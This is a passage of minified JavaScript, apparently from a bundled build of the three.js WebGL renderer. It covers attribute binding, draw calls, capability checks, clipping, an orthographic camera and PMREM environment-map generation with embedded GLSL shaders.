i={};i.attribute=n,n&&n.data&&(i.data=n.data),r[t]=i,o++}a.attributes=r,a.attributesNum=o,a.index=i}(n,f,l,g),null!==g&&t.update(g,e.ELEMENT_ARRAY_BUFFER),(m||s)&&(s=!1,function(n,i,r,a){h();const s=a.attributes,o=r.getAttributes(),l=i.defaultAttributeValues;for(const i in o){const r=o[i];if(r.location>=0){let o=s[i];if(void 0===o&&("instanceMatrix"===i&&n.instanceMatrix&&(o=n.instanceMatrix),"instanceColor"===i&&n.instanceColor&&(o=n.instanceColor)),void 0!==o){const i=o.normalized,s=o.itemSize,l=t.get(o);if(void 0===l)continue;const c=l.buffer,h=l.type,d=l.bytesPerElement,f=h===e.INT||h===e.UNSIGNED_INT||1013===o.gpuType;if(o.isInterleavedBufferAttribute){const t=o.data,l=t.stride,g=o.offset;if(t.isInstancedInterleavedBuffer){for(let e=0;e<r.locationSize;e++)u(r.location+e,t.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=t.meshPerAttribute*t.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,l*d,(g+s/r.locationSize*e)*d,f)}else{if(o.isInstancedBufferAttribute){for(let e=0;e<r.locationSize;e++)u(r.location+e,o.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=o.meshPerAttribute*o.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,s*d,s/r.locationSize*e*d,f)}}else if(void 0!==l){const t=l[i];if(void 0!==t)switch(t.length){case 2:e.vertexAttrib2fv(r.location,t);break;case 3:e.vertexAttrib3fv(r.location,t);break;case 4:e.vertexAttrib4fv(r.location,t);break;default:e.vertexAttrib1fv(r.location,t)}}}}d()}(n,r,l,f),null!==g&&e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,t.get(g).buffer))},reset:f,resetDefaultState:g,dispose:function(){f();for(const e in i){const t=i[e];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e]}},releaseStatesOfGeometry:function(e){if(void 0===i[e.id])return;const t=i[e.id];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e.id]},releaseStatesOfProgram:function(e){for(const t in i){const n=i[t];if(void 0===n[e.id])continue;const r=n[e.id];for(const e in r)l(r[e].object),delete r[e];delete n[e.id]}},initAttributes:h,enableAttribute:A,disableUnusedAttributes:d}}function Or(e,t,n){let i;function r(t,r,a){0!==a&&(e.drawArraysInstanced(i,t,r,a),n.update(r,i,a))}this.setMode=function(e){i=e},this.render=function(t,r){e.drawArrays(i,t,r),n.update(r,i,1)},this.renderInstances=r,this.renderMultiDraw=function(e,r,a){if(0===a)return;t.get("WEBGL_multi_draw").multiDrawArraysWEBGL(i,e,0,r,0,a);let s=0;for(let e=0;e<a;e++)s+=r[e];n.update(s,i,1)},this.renderMultiDrawInstances=function(e,a,s,o){if(0===s)return;const l=t.get("WEBGL_multi_draw");if(null===l)for(let t=0;t<e.length;t++)r(e[t],a[t],o[t]);else{l.multiDrawArraysInstancedWEBGL(i,e,0,a,0,o,0,s);let t=0;for(let e=0;e<s;e++)t+=a[e];for(let e=0;e<o.length;e++)n.update(t,i,o[e])}}}function kr(e,t,n,i){let r;function a(t){if("highp"===t){if(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_FLOAT).precision>0)return"highp";t="mediump"}return"mediump"===t&&e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_FLOAT).precision>0?"mediump":"lowp"}let s=void 0!==n.precision?n.precision:"highp";const o=a(s);o!==s&&(console.warn("THREE.WebGLRenderer:",s,"not supported, using",o,"instead."),s=o);const l=!0===n.logarithmicDepthBuffer,c=e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS),h=e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS);return{isWebGL2:!0,getMaxAnisotropy:function(){if(void 0!==r)return r;if(!0===t.has("EXT_texture_filter_anisotropic")){const n=t.get("EXT_texture_filter_anisotropic");r=e.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else r=0;return r},getMaxPrecision:a,textureFormatReadable:function(t){return t===Qe||i.convert(t)===e.getParameter(e.IMPLEMENTATION_COLOR_READ_FORMAT)},textureTypeReadable:function(n){const r=n===Re&&(t.has("EXT_color_buffer_half_float")||t.has("EXT_color_buffer_float"));return!(n!==Me&&i.convert(n)!==e.getParameter(e.IMPLEMENTATION_COLOR_READ_TYPE)&&n!==Te&&!r)},precision:s,logarithmicDepthBuffer:l,maxTextures:c,maxVertexTextures:h,maxTextureSize:e.getParameter(e.MAX_TEXTURE_SIZE),maxCubemapSize:e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE),maxAttributes:e.getParameter(e.MAX_VERTEX_ATTRIBS),maxVertexUniforms:e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS),maxVaryings:e.getParameter(e.MAX_VARYING_VECTORS),maxFragmentUniforms:e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS),vertexTextures:h>0,maxSamples:e.getParameter(e.MAX_SAMPLES)}}function Gr(e){const t=this;let n=null,i=0,r=!1,a=!1;const s=new xr,o=new Mt,l={value:null,needsUpdate:!1};function c(e,n,i,r){const a=null!==e?e.length:0;let c=null;if(0!==a){if(c=l.value,!0!==r||null===c){const t=i+4*a,r=n.matrixWorldInverse;o.getNormalMatrix(r),(null===c||c.length<t)&&(c=new Float32Array(t));for(let t=0,n=i;t!==a;++t,n+=4)s.copy(e[t]).applyMatrix4(r,o),s.normal.toArray(c,n),c[n+3]=s.constant}l.value=c,l.needsUpdate=!0}return t.numPlanes=a,t.numIntersection=0,c}this.uniform=l,this.numPlanes=0,this.numIntersection=0,this.init=function(e,t){const n=0!==e.length||t||0!==i||r;return r=t,i=e.length,n},this.beginShadows=function(){a=!0,c(null)},this.endShadows=function(){a=!1},this.setGlobalState=function(e,t){n=c(e,t,0)},this.setState=function(s,o,h){const A=s.clippingPlanes,u=s.clipIntersection,d=s.clipShadows,p=e.get(s);if(!r||null===A||0===A.length||a&&!d)a?c(null):(l.value!==n&&(l.value=n,l.needsUpdate=i>0),t.numPlanes=i,t.numIntersection=0);else{const e=a?0:i,t=4*e;let r=p.clippingState||null;l.value=r,r=c(A,o,t,h);for(let e=0;e!==t;++e)r[e]=n[e];p.clippingState=r,this.numIntersection=u?this.numPlanes:0,this.numPlanes+=e}}}function Hr(e){let t=new WeakMap;function n(e,t){return t===me?e.mapping=fe:304===t&&(e.mapping=ge),e}function i(e){const n=e.target;n.removeEventListener("dispose",i);const r=t.get(n);void 0!==r&&(t.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping;if(a===me||304===a){if(t.has(r))return n(t.get(r).texture,r.mapping);{const a=r.image;if(a&&a.height>0){const s=new br(a.height);return s.fromEquirectangularTexture(e,r),t.set(r,s),r.addEventListener("dispose",i),n(s.texture,r.mapping)}return null}}}return r},dispose:function(){t=new WeakMap}}}class zr extends ur{constructor(e=-1,t=1,n=1,i=-1,r=.1,a=2e3){super(),this.isOrthographicCamera=!0,this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=e,this.right=t,this.top=n,this.bottom=i,this.near=r,this.far=a,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.left=e.left,this.right=e.right,this.top=e.top,this.bottom=e.bottom,this.near=e.near,this.far=e.far,this.zoom=e.zoom,this.view=null===e.view?null:Object.assign({},e.view),this}setViewOffset(e,t,n,i,r,a){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=(this.right-this.left)/(2*this.zoom),t=(this.top-this.bottom)/(2*this.zoom),n=(this.right+this.left)/2,i=(this.top+this.bottom)/2;let r=n-e,a=n+e,s=i+t,o=i-t;if(null!==this.view&&this.view.enabled){const e=(this.right-this.left)/this.view.fullWidth/this.zoom,t=(this.top-this.bottom)/this.view.fullHeight/this.zoom;r+=e*this.view.offsetX,a=r+e*this.view.width,s-=t*this.view.offsetY,o=s-t*this.view.height}this.projectionMatrix.makeOrthographic(r,a,s,o,this.near,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.zoom=this.zoom,t.object.left=this.left,t.object.right=this.right,t.object.top=this.top,t.object.bottom=this.bottom,t.object.near=this.near,t.object.far=this.far,null!==this.view&&(t.object.view=Object.assign({},this.view)),t}}const Vr=[.125,.215,.35,.446,.526,.582],Wr=new zr,qr=new bi;let jr=null,Yr=0,Xr=0,Kr=!1;const Jr=(1+Math.sqrt(5))/2,Zr=1/Jr,$r=[new en(-Jr,Zr,0),new en(Jr,Zr,0),new en(-Zr,0,Jr),new en(Zr,0,Jr),new en(0,Jr,-Zr),new en(0,Jr,Zr),new en(-1,1,-1),new en(1,1,-1),new en(-1,1,1),new en(1,1,1)];class ea{constructor(e){this._renderer=e,this._pingPongRenderTarget=null,this._lodMax=0,this._cubeSize=0,this._lodPlanes=[],this._sizeLods=[],this._sigmas=[],this._blurMaterial=null,this._cubemapMaterial=null,this._equirectMaterial=null,this._compileMaterial(this._blurMaterial)}fromScene(e,t=0,n=.1,i=100){jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1,this._setSize(256);const r=this._allocateTargets();return r.depthBuffer=!0,this._sceneToCubeUV(e,n,i,r),t>0&&this._blur(r,0,0,t),this._applyPMREM(r),this._cleanup(r),r}fromEquirectangular(e,t=null){return this._fromTexture(e,t)}fromCubemap(e,t=null){return this._fromTexture(e,t)}compileCubemapShader(){null===this._cubemapMaterial&&(this._cubemapMaterial=ra(),this._compileMaterial(this._cubemapMaterial))}compileEquirectangularShader(){null===this._equirectMaterial&&(this._equirectMaterial=ia(),this._compileMaterial(this._equirectMaterial))}dispose(){this._dispose(),null!==this._cubemapMaterial&&this._cubemapMaterial.dispose(),null!==this._equirectMaterial&&this._equirectMaterial.dispose()}_setSize(e){this._lodMax=Math.floor(Math.log2(e)),this._cubeSize=Math.pow(2,this._lodMax)}_dispose(){null!==this._blurMaterial&&this._blurMaterial.dispose(),null!==this._pingPongRenderTarget&&this._pingPongRenderTarget.dispose();for(let e=0;e<this._lodPlanes.length;e++)this._lodPlanes[e].dispose()}_cleanup(e){this._renderer.setRenderTarget(jr,Yr,Xr),this._renderer.xr.enabled=Kr,e.scissorTest=!1,na(e,0,0,e.width,e.height)}_fromTexture(e,t){e.mapping===fe||e.mapping===ge?this._setSize(0===e.image.length?16:e.image[0].width||e.image[0].image.width):this._setSize(e.image.width/4),jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1;const n=t||this._allocateTargets();return this._textureToCubeUV(e,n),this._applyPMREM(n),this._cleanup(n),n}_allocateTargets(){const e=3*Math.max(this._cubeSize,112),t=4*this._cubeSize,n={magFilter:xe,minFilter:xe,generateMipmaps:!1,type:Re,format:Qe,colorSpace:tt,depthBuffer:!1},i=ta(e,t,n);if(null===this._pingPongRenderTarget||this._pingPongRenderTarget.width!==e||this._pingPongRenderTarget.height!==t){null!==this._pingPongRenderTarget&&this._dispose(),this._pingPongRenderTarget=ta(e,t,n);const{_lodMax:i}=this;({sizeLods:this._sizeLods,lodPlanes:this._lodPlanes,sigmas:this._sigmas}=function(e){const t=[],n=[],i=[];let r=e;const a=e-4+1+Vr.length;for(let s=0;s<a;s++){const a=Math.pow(2,r);n.push(a);let o=1/a;s>e-4?o=Vr[s-e+4-1]:0===s&&(o=0),i.push(o);const l=1/(a-2),c=-l,h=1+l,A=[c,c,h,c,h,h,c,c,h,h,c,h],u=6,d=6,p=3,f=2,g=1,m=new Float32Array(p*d*u),v=new Float32Array(f*d*u),E=new Float32Array(g*d*u);for(let e=0;e<u;e++){const t=e%3*2/3-1,n=e>2?0:-1,i=[t,n,0,t+2/3,n,0,t+2/3,n+1,0,t,n,0,t+2/3,n+1,0,t,n+1,0];m.set(i,p*d*e),v.set(A,f*d*e);const r=[e,e,e,e,e,e];E.set(r,g*d*e)}const b=new ki;b.setAttribute("position",new Bi(m,p)),b.setAttribute("uv",new Bi(v,f)),b.setAttribute("faceIndex",new Bi(E,g)),t.push(b),r>4&&r--}return{lodPlanes:t,sizeLods:n,sigmas:i}}(i)),this._blurMaterial=function(e,t,n){const i=new Float32Array(20),r=new en(0,1,0);return new Ar({name:"SphericalGaussianBlur",defines:{n:20,CUBEUV_TEXEL_WIDTH:1/t,CUBEUV_TEXEL_HEIGHT:1/n,CUBEUV_MAX_MIP:`${e}.0`},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:i},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:r}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\t\t\tuniform int samples;\n\t\t\tuniform float weights[ n ];\n\t\t\tuniform bool latitudinal;\n\t\t\tuniform float dTheta;\n\t\t\tuniform float mipInt;\n\t\t\tuniform vec3 poleAxis;\n\n\t\t\t#define ENVMAP_TYPE_CUBE_UV\n\t\t\t#include <cube_uv_reflection_fragment>\n\n\t\t\tvec3 getSample( float theta, vec3 axis ) {\n\n\t\t\t\tfloat cosTheta = cos( theta );\n\t\t\t\t// Rodrigues' axis-angle rotation\n\t\t\t\tvec3 sampleDirection = vOutputDirection * cosTheta\n\t\t\t\t\t+ cross( axis, vOutputDirection ) * sin( theta )\n\t\t\t\t\t+ axis * dot( axis, vOutputDirection ) * ( 1.0 - cosTheta );\n\n\t\t\t\treturn bilinearCubeUV( envMap, sampleDirection, mipInt );\n\n\t\t\t}\n\n\t\t\tvoid main() {\n\n\t\t\t\tvec3 axis = latitudinal ? poleAxis : cross( poleAxis, vOutputDirection );\n\n\t\t\t\tif ( all( equal( axis, vec3( 0.0 ) ) ) ) {\n\n\t\t\t\t\taxis = vec3( vOutputDirection.z, 0.0, - vOutputDirection.x );\n\n\t\t\t\t}\n\n\t\t\t\taxis = normalize( axis );\n\n\t\t\t\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t\t\t\tgl_FragColor.rgb += weights[ 0 ] * getSample( 0.0, axis );\n\n\t\t\t\tfor ( int i = 1; i < n; i++ ) {\n\n\t\t\t\t\tif ( i >= samples ) {\n\n\t\t\t\t\t\tbreak;\n\n\t\t\t\t\t}\n\n\t\t\t\t\tfloat theta = dTheta * float( i );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( -1.0 * theta, axis );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( theta, axis );\n\n\t\t\t\t}\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}(i,e,t)}return i}_compileMaterial(e){const t=new rr(this._lodPlanes[0],e);this._renderer.compile(t,Wr)}_sceneToCubeUV(e,t,n,i){const r=new gr(90,1,t,n),a=[1,-1,1,1,1,1],s=[1,1,1,-1,-1,-1],o=this._renderer,l=o.autoClear,c=o.toneMapping;o.getClearColor(qr),o.toneMapping=ae,o.autoClear=!1;const h=new xi({name:"PMREM.Background",side:1,depthWrite:!1,depthTest:!1}),A=new rr(new sr,h);let u=!1;const d=e.background;d?d.isColor&&(h.color.copy(d),e.background=null,u=!0):(h.color.copy(qr),u=!0);for(let t=0;t<6;t++){const n=t%3;0===n?(r.up.set(0,a[t],0),r.lookAt(s[t],0,0)):1===n?(r.up.set(0,0,a[t]),r.lookAt(0,s[t],0)):(r.up.set(0,a[t],0),r.lookAt(0,0,s[t]));const l=this._cubeSize;na(i,n*l,t>2?l:0,l,l),o.setRenderTarget(i),u&&o.render(A,r),o.render(e,r)}A.geometry.dispose(),A.material.dispose(),o.toneMapping=c,o.autoClear=l,e.background=d}_textureToCubeUV(e,t){const n=this._renderer,i=e.mapping===fe||e.mapping===ge;i?(null===this._cubemapMaterial&&(this._cubemapMaterial=ra()),this._cubemapMaterial.uniforms.flipEnvMap.value=!1===e.isRenderTargetTexture?-1:1):null===this._equirectMaterial&&(this._equirectMaterial=ia());const r=i?this._cubemapMaterial:this._equirectMaterial,a=new rr(this._lodPlanes[0],r);r.uniforms.envMap.value=e;const s=this._cubeSize;na(t,0,0,3*s,2*s),n.setRenderTarget(t),n.render(a,Wr)}_applyPMREM(e){const t=this._renderer,n=t.autoClear;t.autoClear=!1;const i=this._lodPlanes.length;for(let t=1;t<i;t++){const n=Math.sqrt(this._sigmas[t]*this._sigmas[t]-this._sigmas[t-1]*this._sigmas[t-1]),r=$r[(i-t-1)%$r.length];this._blur(e,t-1,t,n,r)}t.autoClear=n}_blur(e,t,n,i,r){const a=this._pingPongRenderTarget;this._halfBlur(e,a,t,n,i,"latitudinal",r),this._halfBlur(a,e,n,n,i,"longitudinal",r)}_halfBlur(e,t,n,i,r,a,s){const o=this._renderer,l=this._blurMaterial;"latitudinal"!==a&&"longitudinal"!==a&&console.error("blur direction must be either latitudinal or longitudinal!");const c=new rr(this._lodPlanes[i],l),h=l.uniforms,A=this._sizeLods[n]-1,u=isFinite(r)?Math.PI/(2*A):2*Math.PI/39,d=r/u,p=isFinite(r)?1+Math.floor(3*d):20;p>20&&console.warn(`sigmaRadians, ${r}, is too large and will clip, as it requested ${p} samples when the maximum is set to 20`);const f=[];let g=0;for(let e=0;e<20;++e){const t=e/d,n=Math.exp(-t*t/2);f.push(n),0===e?g+=n:e<p&&(g+=2*n)}for(let e=0;e<f.length;e++)f[e]=f[e]/g;h.envMap.value=e.texture,h.samples.value=p,h.weights.value=f,h.latitudinal.value="latitudinal"===a,s&&(h.poleAxis.value=s);const{_lodMax:m}=this;h.dTheta.value=u,h.mipInt.value=m-n;const v=this._sizeLods[i];na(t,3*v*(i>m-4?i-m+4:0),4*(this._cubeSize-v),3*v,2*v),o.setRenderTarget(t),o.render(c,Wr)}}function ta(e,t,n){const i=new Kt(e,t,n);return i.texture.mapping=ve,i.texture.name="PMREM.cubeUv",i.scissorTest=!0,i}function na(e,t,n,i,r){e.viewport.set(t,n,i,r),e.scissor.set(t,n,i,r)}function ia(){return new Ar({name:"EquirectangularToCubeUV",uniforms:{envMap:{value:null}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\n\t\t\t#include <common>\n\n\t\t\tvoid main() {\n\n\t\t\t\tvec3 outputDirection = normalize( vOutputDirection );\n\t\t\t\tvec2 uv = equirectUv( outputDirection );\n\n\t\t\t\tgl_FragColor = vec4( texture2D ( envMap, uv ).rgb, 1.0 );\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}function ra(){return new Ar({name:"CubemapToCubeUV",uniforms:{envMap:{value:null},flipEnvMap:{value:-1}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tuniform float flipEnvMap;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform samplerCube envMap;\n\n\t\t\tvoid main() {\n\n\t\t\t\tgl_FragColor = textureCube( envMap, vec3( flipEnvMap * vOutputDirection.x, vOutputDirection.yz ) );\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}function aa(e){let t=new WeakMap,n=null;function i(e){const n=e.target;n.removeEventListener("dispose",i);const r=t.get(n);void 0!==r&&(t.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping,s=a===me||304===a,o=a===fe||a===ge;if(s||o){let a=t.get(r);const l=void 0!==a?a.texture.pmremVersion:0;if(r.isRenderTargetTexture&&r.pmremVersion!==l)return null===n&&(n=new ea(e)),a=s?n.fromEquirectangular(r,a):n.fromCubemap(r,a),a.texture.pmremVersion=r.pmremVersion,t.set(r,a),a.texture;if(void 0!==a)return a.texture;{const l=r.image;return s&&l&&l.height>0||o&&l&&function(e){let t=0;for(let n=0;n<6;n++)void 0!==e[n]&&t++;return 6===t}(l)?(null===n&&(n=new ea(e)),a=s?n.fromEquirectangular(r):n.fromCubemap(r),a.texture.pmremVersion=r.pmremVersion,t.set(r,a),r.addEventListener("dispose",i),a.texture):null}}}return r},dispose:function(){t=new WeakMap,null!==n&&(n.dispose(),n=null)}}}function sa(e){const t={};function n(n){if(void 0!==t[n])return t[n];let i;switch(n){case"WEBGL_depth_texture":i=e.getExtension("WEBGL_depth_texture")||e.getExtension("MOZ_WEBGL_depth_texture")||e.getExtension("WEBKIT_WEBGL_depth_texture");break;case"EXT_texture_filter_anisotropic":i=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":i=e.getExtension("WEBGL_compressed_texture_s3tc")||e.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":i=e.getExtension("WEBGL_compressed_texture_pvrtc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:i=e.getExtension(n)}return t[n]=i,i}return{has:function(e){return null!==n(e)},init:function(){n("EXT_color_buffer_float"),n("WEBGL_clip_cull_distance"),n("OES_texture_float_linear"),n("EXT_color_buffer_half_float"),n("WEBGL_multisampled_render_to_texture"),n("WEBGL_render_shared_exponent")},get:function(e){const t=n(e);return null===t&&Qt("THREE.WebGLRenderer: "+e+" extension not supported."),t}}}function oa(e,t,n,i){const r={},a=new WeakMap;function s(e){const o=e.target;null!==o.index&&t.remove(o.index);for(const e in o.attributes)t.remove(o.attributes[e]);for(const e in o.morphAttributes){const n=o.morphAttributes[e];for(let e=0,i=n.length;e<i;e++)t.remove(n[e])}o.removeEventListener("dispose",s),delete r[o.id];const l=a.get(o);l&&(t.remove(l),a.delete(o)),i.releaseStatesOfGeometry(o),!0===o.isInstancedBufferGeometry&&delete o._maxInstanceCount,n.memory.geometries--}function o(e){const n=[],i=e.index,r=e.attributes.position;let s=0;if(null!==i){const e=i.array;s=i.version;for(let t=0,i=e.length;t<i;t+=3){const i=e[t+0],r=e[t+1],a=e[t+2];n.push(i,r,r,a,a,i)}}else{if(void 0===r)return;{const e=r.array;s=r.version;for(let t=0,i=e.length/3-1;t<i;t+=3){const e=t+0,i=t+1,r=t+2;n.push(e,i,i,r,r,e)}}}const o=new(Bt(n)?Ri:Ti)(n,1);o.version=s;const l=a.get(e);l&&t.remove(l),a.set(e,o)}return{get:function(e,t){return!0===r[t.id]||(t.addEventListener("dispose",s),r[t.id]=!0,n.memory.geometries++),t},update:function(n){const i=n.attributes;for(const n in i)t.update(i[n],e.ARRAY_BUFFER);const r=n.morphAttributes;for(const n in r){const i=r[n];for(let n=0,r=i.length;n<r;n++)t.update(i[n],e.ARRAY_BUFFER)}},getWireframeAttribute:function(e){const t=a.get(e);if(t){const n=e.index;null!==n&&t.version<n.version&&o(e)}else o(e);return a.get(e)}}}function la(e,t,n){let i,r,a;function s(t,s,o){0!==o&&(e.drawElementsInstanced(i,s,r,t*a,o),n.update(s,i,o))}this.setMode=function(e){i=e},this.setIndex=function(e){r=e.type,a=e.bytesPerElement},this.render=function(t,s){e.drawElements(i,s,r,t*a),n.update(s,i,1)},this.renderInstances=s,this.renderMultiDraw=function(e,a,s){if(0===s)return;t.get("WEBGL_multi_draw").multiDrawElementsWEBGL(i,a,0,r,e,0,s);let o=0;for(let e=0;e<s;e++)o+=a[e];n.update(o,i,1)},this.renderMultiDrawInstances=function(e,o,l,c){if(0===l)return;const h=t.get("WEBGL_multi_draw");if(null===h)for(let t=0;t<e.length;t++)s(e[t]/a,o[t],c[t]);else{h.multiDrawElementsInstancedWEBGL(i,o,0,r,e,0,c,0,l);let t=0;for(let e=0;e<l;e++)t+=o[e];for(let e=0;e<c.length;e++)n.update(t,i,c[e])}}}function ca(e){const 